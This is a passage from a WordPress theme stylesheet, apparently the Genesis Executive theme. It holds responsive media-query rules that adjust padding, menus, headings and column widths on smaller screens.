	.footer-widgets-3,
	.post-type-archive-portfolio.full-width-content #content,
	#content,
	#footer-widgets .wrap,
	#title a,
	#title a:hover,
	#header .search-form {
		padding: 0;
	}

	#header .widget-area {
		padding: 0 0 20px;
	}

	.menu-primary li,
	.menu-secondary li,
	#header ul.menu li {
		display: inline-block;
		float: none;
	}

	.breadcrumb {
		margin: -30px -30px 30px;
		padding: 10px 15px;
	}

	.menu-primary a,
	.menu-secondary a,
	#header .menu a {
		padding: 5px 10px;
	}

	.menu li.right,
	#content #genesis-responsive-slider .slide-excerpt {
		display: none;
	}

	.menu li li {
		text-align: left;
	 }

	 #inner {
		 -moz-box-sizing: border-box;
		 box-sizing: border-box;
		 padding: 30px;
	 }

	.home-middle,
	.home-top {
		padding: 30px 20px 0;
	}

	.breadcrumb
	.executive-home .featuredpage .page,
	.executive-home .featuredpost .post {
		margin: 0 0 30px;
	}

	.executive-home .home-cta {
		padding: 20px 30px;
		text-align: center;
	}

	.executive-home .home-cta .alignright {
		clear: both;
		display:	block;
		float: none;
		margin: 20px 25% 10px;
	}

	h1,
	h2,
	h2 a,
	h2 a:visited {
		font-size: 36px;
	}

	.widget-area h4 {
		margin: 0 0 10px;
	}

	.sidebar .widget,
	#sidebar .widget.enews-widget {
		padding: 20px 30px;
	}

	#footer-widgets .wrap {
		-moz-box-sizing: border-box;
		box-sizing: border-box;
		padding: 30px 30px 0;
	}

	#footer {
		padding: 20px 0;
	}

}

@media only screen and (max-width: 767px) {

	.home-middle,
	.home-top {
		padding: 30px 0 0;
	}

	.post-type-archive-portfolio .portfolio,
	.home-middle .widget,
	.home-top .widget {
		text-align: center;
		width: 100%;
	}

	.executive-home .featuredpage .page,
	.executive-home .featuredpost .post {
		margin: 0 0 30px;
	}

	.executive-home .featuredpage img,
	.executive-home .featuredpost img {
		margin: 0 0 20px;
	}

	.executive-home a.more-link {
		margin: 20px 0 0;
	}

	.post-type-archive-portfolio .portfolio {
		padding: 0 0 30px;
	}

	.post-info .date-info {
		margin: 0 0 25px;
		padding: 20px;
	}

	.post-info .comments {
		display: none;
	}

	h1,
	h2,
	h2 a,
	h2 a:visited {
		font-size: 30px;
	}

	.archive-page,
	.five-sixths,
	.four-fifths,
	.four-sixths,
	.one-fifth,
	.one-fourth,
	.one-half,
	.one-sixth,
	.one-third,
	.three-fifths,
	.three-fourths,
	.three-sixths,
	.two-fifths,
	.two-fourths,
	.two-sixths,
	.two-thirds {
		padding: 0;
		width: 100%;
	}

}